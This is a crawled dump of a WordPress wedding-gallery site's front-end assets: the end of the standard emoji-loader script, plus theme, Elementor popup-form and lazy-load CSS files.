t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6
body_size: 71
content:
/*----------------------------------------------
*
* [Theme Light Blue Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Feature

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    
    --primary-color: #fca311;
    --secondary-color: #f5f5f5;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

/* #region Button */

.dark-button:hover, .dark-button:focus, .dark-button:hover:after, .dark-button:focus:after {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

.primary-button:hover, .primary-button:focus {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

/* #endregion Button */

/*----------------------------------------------
3. Feature
----------------------------------------------*/

/* #region Feature */

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.showcase .card:hover .image-over:before {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    opacity: 0.9;
}

/* #endregion Feature */

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754
body_size: 827
content:
.elementor-2326 .elementor-element.elementor-element-0354d00, .elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-0354d00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2326 .elementor-element.elementor-element-131dd13{text-align:center;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{color:#FCA311;font-family:"Merienda", Sans-serif;font-weight:600;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:35%;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper select{background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper::before{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button{font-family:"Merienda One", Sans-serif;font-weight:500;border-style:solid;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"] svg *{fill:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-previous{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message{font-family:"Merienda", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-success{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-danger{color:#FF3636;}.elementor-2326 .elementor-element.elementor-element-ddb4855{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:55px;--grid-row-gap:0px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-widget-container{text-align:center;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon{background-color:#02010100;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon i{color:#f3c313;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon svg{fill:#f3c313;}#elementor-popup-modal-2326 .dialog-message{width:510px;height:auto;}#elementor-popup-modal-2326{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2326 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-2326 .dialog-widget-content{animation-duration:1.2s;background-color:#111111;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:6.7%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:6.7%;}#elementor-popup-modal-2326 .dialog-close-button i{color:#FCA311;}#elementor-popup-modal-2326 .dialog-close-button svg{fill:#FCA311;}@media(max-width:1024px){.elementor-2326 .elementor-element.elementor-element-0354d00{padding:0px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:10px 050px 10px 50px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:35px;}.elementor-2326 .elementor-element.elementor-element-131dd13 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-63a7232 > .elementor-widget-container{margin:-8px -8px -8px -8px;}#elementor-popup-modal-2326 .dialog-close-button{font-size:29px;}}@media(max-width:767px){.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:28px;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:60%;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--icon-size:0px;}#elementor-popup-modal-2326 .dialog-close-button{top:0%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:7.2%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:7.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2326 .elementor-element.elementor-element-6919214{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643
body_size: -188
content:
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#111}